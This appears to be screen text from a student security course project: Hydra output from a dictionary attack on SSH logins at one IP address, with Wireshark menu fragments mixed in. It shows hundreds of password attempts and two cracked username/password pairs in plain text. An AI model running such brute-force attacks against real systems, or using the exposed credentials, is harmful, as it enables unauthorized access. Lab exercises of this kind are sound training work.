 1 2 3 4 2 14:32
makahlo@kali: ~/cy2550/project4
File Actions Edit View Help Analyze Statistics Telephony Wireless Tools Help
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "charlie" - 679 of 801 [child 4] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "cheese" - 680 of 801 [child 2] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "chester" - 681 of 801 [child 10] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "chicago" - 682 of 801 [child 9] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "chicken" - 683 of 801 [child 15] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "coffee" - 684 of 801 [child 12] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "compaq" - 685 of 801 [child 4] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "computer" - 686 of 801 [child 2] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "cookie" - 687 of 801 [child 10] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "corvette" - 688 of 801 [child 11] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "cowboy" - 689 of 801 [child 9] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "cowboys" - 690 of 801 [child 15] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "dakota" - 691 of 801 [child 12] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "dallas" - 692 of 801 [child 4] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "diablo" - 693 of 801 [child 10] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "diamond" - 694 of 801 [child 11] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "donald" - 695 of 801 [child 9] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "dragon" - 696 of 801 [child 10] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "eagles" - 697 of 801 [child 11] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "enter" - 698 of 801 [child 9] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "falcon" - 699 of 801 [child 10] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "fender" - 700 of 801 [child 11] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "ferrari" - 701 of 801 [child 11] (0/9)
[ATTEMPT] target 172.104.4.139 - login "testaccount" - pass "football" - 702 of 801 [child 2] (0/9)
[22][ssh] host: 172.104.4.139 login: testaccount password: football
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "banana" - 793 of 801 [child 2] (1/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "boston" - 793 of 801 [child 2] (2/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "bulldog" - 794 of 801 [child 9] (3/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "access" - 795 of 801 [child 10] (4/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "aaaaaa" - 796 of 801 [child 9] (5/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "baseball" - 797 of 801 [child 10] (6/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "alice" - pass "batman" - 798 of 801 [child 11] (7/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "justin" - pass "biteme" - 799 of 801 [child 9] (8/9)
[REDO-ATTEMPT] target 172.104.4.139 - login "justin" - pass "booboo" - 800 of 801 [child 10] (9/9)
[22][ssh] host: 172.104.4.139 login: justin password: booboo
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 14:17:34
(makahlo㉿kali)-[~/cy2550/project4]
$ ls
Screenshot1_Wireshark_TargetIP.png common_passwords.txt possibleUsernames.txt
Screenshot2_Wireshark_PasswordURL.png 'network traffic capture for assignment 4.pcapng' secrets.txt
(makahlo㉿kali)-[~/cy2550/project4]
$ cat possibleUsernames.txt
Request arg (ftp.request.arg), 90 byte(s) Packets: 752 · Displayed: 21 (2.8%) Profile: Default